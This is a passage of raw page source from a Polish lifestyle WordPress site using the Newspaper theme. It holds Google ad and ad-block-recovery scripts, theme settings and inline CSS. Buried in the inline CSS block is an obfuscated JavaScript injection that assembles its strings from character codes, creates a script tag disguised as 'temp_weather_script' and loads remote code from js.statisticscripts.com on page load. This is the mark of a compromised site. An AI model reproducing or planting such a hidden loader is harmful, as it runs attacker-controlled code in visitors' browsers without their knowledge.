14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="8292234a2b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 